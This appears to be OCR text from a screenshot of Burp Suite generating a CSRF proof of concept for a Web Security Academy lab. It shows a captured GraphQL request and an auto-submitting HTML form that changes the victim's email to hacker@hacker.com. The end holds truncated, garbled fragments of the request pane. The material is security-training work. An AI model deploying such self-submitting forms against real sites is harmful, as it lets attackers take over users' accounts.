 1 ×
2 ×
CSRF PoC generator
Send
Request to: https://0a3e00d504b6330180937b1f0015001f.web-security-academy.net
Options
?
.net
Pretty
Raw
Hex
\n
Inspector
1 POST /graphql/v1 HTTP/2
2 Host: 0a3e00d504b6330180937b1f0015001f.web-security-academy.net
3 Cookie: session=SPZTzWT4iQ7vhlzklckproP7YBjbYR6u; session=SPZTzWT4iQ7vhlzklckproP7YBjbYR6u
4 Sec-Ch-Ua: "Not A(Brand";v="99", "Google Chrome";v="121", "Chromium";v="121"
5 Accept: application/json
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://0a3e00d504b6330180937b1f0015001f.web-security-academy.net
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 20
?
Search
0 highlights
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a3e00d504b6330180937b1f0015001f.web-security-academy.net/graphql/v1" method="POST">
5 <input type="hidden" name="query" value="&#10;&#32;&#32;&#32;&#32;mutation&#32;changeEmail&#40;&#36;input&#58;&#32;ChangeEmailInput&#33;&
6 <input type="hidden" name="operationName" value="changeEmail" />
7 <input type="hidden" name="variables" value="&#123;&quot;input&quot;&#58;&#123;&quot;email&quot;&#58;&quot;hacker&#64;hacker&#46;com&quot
8 <input type="submit" value="Submit request" />
9 </form>
10 <script>
11 history.pushState('', '', '/');
12 document.forms[0].submit();
13 </script>
14 </body>
Request
Pretty
Raw
1 POST /grap
2 Host: 0a3e
3 Cookie: ses
SPZTzWT4iQ
4 Sec-Ch-Ua:
"Chromium"
5 Accept: app
6 Sec-Ch-Ua-M
7 User-Agent
AppleWebKi
Safari/537
8 Sec-Ch-Ua-
9 Origin:
https://0a
0 Sec-Fetch-
1 Sec-Fetch-M
2 Sec-Fetch-
3 Referer:
https://0a
my-account
4 Accept-Enc
5 Accept-Lang
6 Content-Typ
7 Content-Le
8
9 query=%0A+
1%29+%7B%0A
2
eters 0
ters 3
2
20
3
先知社区